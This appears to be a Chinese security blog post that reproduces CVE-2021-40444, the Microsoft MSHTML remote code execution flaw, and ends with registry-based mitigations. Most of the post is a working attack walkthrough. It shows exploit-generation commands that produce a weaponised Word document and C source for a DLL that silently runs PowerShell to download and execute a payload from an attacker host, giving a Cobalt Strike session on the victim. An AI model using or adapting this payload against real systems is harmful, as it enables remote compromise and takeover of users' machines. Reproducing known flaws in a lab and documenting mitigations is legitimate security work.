- 1mac虚拟机crossover 23.6破解版带来全新功能_crossover crack
- 2贝叶斯网络_贝叶斯网络因果方向
- 3《大数据系统与编程》常用的HBase操作实验报告_hbase数据库:hbase表设计和操作实验报告
- 4CrossOver (Mac安装Windows应用) v23.7中文激活版2024最新图文安装教程_crossover23.7安装包
- 5module ‘numpy‘ has no attribute_module 'numpy' has no attribute 'typedict
- 6动态规划算法_)动态规划(dynamic programming)算法的核心思想是:将大问题划分为小问题进行
- 7Redis数据类型及常用命令_了解redis存储的基本类型和使用命令
- 8rebasing状态、找回commit时候的代码
- 9PGD_Towards deep learning models resistant to adversarial attacks_CSDN
- 10MacBook(m1)配置Python注意事项(自用,持续更新)_m1安装sklearn
CVE-2021-40444复现_cve-2021-40449复现
赞
踩
CVE-2021-40444复现
漏洞描述
2021年9月8日,微软发布安全通告披露了Microsoft MSHTML远程代码执行漏洞,攻击者可通过制作恶意的ActiveX控件供托管浏览器呈现引擎的 Microsoft Office文档使用,成功诱导用户打开恶意文档后,可在目标系统上以该用户权限执行任意代码,微软在通告中指出已检测到该漏洞被在野利用,请相关用户采取措施进行防护。
MSHTML(又称为Trident)是微软旗下的Internet Explorer浏览器引擎,也用于Office应用程序,以在Word、Excel或PowerPoint文档中呈现Web托管的内容,AcitveX控件是微软COM架构下的产物,在Windows的Office套件、IE浏览器中有广泛的应用,利用ActiveX控件即可与MSHTML组件进行交互。
影响范围
Windows Server, version 20H2 (Server Core Installation) Windows Server, version 2004 (Server Core installation) Windows Server 2022 (Server Core installation) Windows Server 2022 Windows Server 2019 (Server Core installation) Windows Server 2019 Windows Server 2016 (Server Core installation) Windows Server 2016 Windows Server 2012 R2 (Server Core installation) Windows Server 2012 R2 Windows Server 2012 (Server Core installation) Windows Server 2012 Windows Server 2008 for x64-based Systems Service Pack 2 (Server Core installation) Windows Server 2008 for x64-based Systems Service Pack 2 Windows Server 2008 for 32-bit Systems Service Pack 2 (Server Core installation) Windows Server 2008 for 32-bit Systems Service Pack 2 Windows Server 2008 R2 for x64-based Systems Service Pack 1 (Server Core installation) Windows Server 2008 R2 for x64-based Systems Service Pack 1 Windows RT 8.1 Windows 8.1 for x64-based systems Windows 8.1 for 32-bit systems Windows 7 for x64-based Systems Service Pack 1 Windows 7 for 32-bit Systems Service Pack 1 Windows 10 for x64-based Systems Windows 10 for 32-bit Systems Windows 10 Version 21H1 for x64-based Systems Windows 10 Version 21H1 for ARM64-based Systems Windows 10 Version 21H1 for 32-bit Systems Windows 10 Version 20H2 for x64-based Systems Windows 10 Version 20H2 for ARM64-based Systems Windows 10 Version 20H2 for 32-bit Systems Windows 10 Version 2004 for x64-based Systems Windows 10 Version 2004 for ARM64-based Systems Windows 10 Version 2004 for 32-bit Systems Windows 10 Version 1909 for x64-based Systems Windows 10 Version 1909 for ARM64-based Systems Windows 10 Version 1909 for 32-bit Systems Windows 10 Version 1809 for x64-based Systems Windows 10 Version 1809 for ARM64-based Systems Windows 10 Version 1809 for 32-bit Systems Windows 10 Version 1607 for x64-based Systems Windows 10 Version 1607 for 32-bit Systems
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
漏洞危害
未经身份验证的攻击者可以利用该漏洞在目标系统上执行代码。
漏洞复现
复现环境:win10(office10),kali2021
github地址:https://github.com/lockedbyte/CVE-2021-40444
需要先安装lcab( lcab 包的官方下载地址已经无法下载,所以代替为 Debian 的官方下载地址)
wget http://ftp.debian.org/debian/pool/main/l/lcab/lcab_1.0b12.orig.tar.gz
tar zxvf lcab_1.0b12.orig.tar.gz
cd lcab-1.0b12
./configure
make
sudo make install
- 1
- 2
- 3
- 4
- 5
- 6
然后执行命令

python3 exploit.py generate test/calc.dll http://192.168.190.129:80
- 1

可以看见在out目录下生成了document.docx文件;

开启http服务
python exploit.py host 80
- 1



打开word.html文件可以看见,url是向外请求的cab文件链接
接着把document.docx拉到受害机子双击打开(切记:这里受害机子一定要关闭denfender,同时ie浏览器也一定要启动运行Activex控件和插件!!!)

成功弹出计算器

把document.docx文件解压,进到/word/rels/document.xml文件中可以看见,发现是通过MSHTML来进行远程代码执行。

cs上线

cs生成ps payload;


![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-ZQP7s4CR-1631779736826)(C:/Users/zcc/AppData/Local/Temp/WeChat%20Files/bd7c6a783330f173f454b1a9e076028.png)]](https://img-blog.csdnimg.cn/4e164285d1974b29bb22d16207bea29f.png?x-oss-process=image/watermark,type_ZHJvaWRzYW5zZmFsbGJhY2s,shadow_50,text_Q1NETiBA5Y2X5p6B6L-b5Y-j5ZOI5aOr5aWH,size_12,color_FFFFFF,t_70,g_se,x_16)
写入1.c:
#include <windows.h> void exec(void) { system("powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://你的ip:你的端口/a'))\""); return; } BOOL WINAPI DllMain( HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpReserved ) { switch( fdwReason ) { case DLL_PROCESS_ATTACH: exec(); break; case DLL_THREAD_ATTACH: break; case DLL_THREAD_DETACH: break; case DLL_PROCESS_DETACH: break; } return TRUE; }
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24

生成dll
sudo apt-get install gcc-mingw-w64
i686-w64-mingw32-gcc -shared 1.c -o 1.dll
- 1
- 2


受害机子成功上线~
缓解措施
1.在 Internet Explorer 中禁用所有 ActiveX 控件的安装。
2.将如下代码复制到文本文件中并以 .reg 文件扩展名保存:
Windows Registry EditorVersion 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\CurrentVersion\Internet Settings\Zones\0]
"1001"=dword:00000003
"1004"=dword:00000003
[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\CurrentVersion\Internet Settings\Zones\1]
"1001"=dword:00000003
"1004"=dword:00000003
[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\CurrentVersion\Internet Settings\Zones\2]
"1001"=dword:00000003
"1004"=dword:00000003
[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\CurrentVersion\Internet Settings\Zones\3]
"1001"=dword:00000003
"1004"=dword:00000003
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
b、双击.reg 文件,将其应用到策略配置单元;
c、重新启动系统以确保应用新配置。



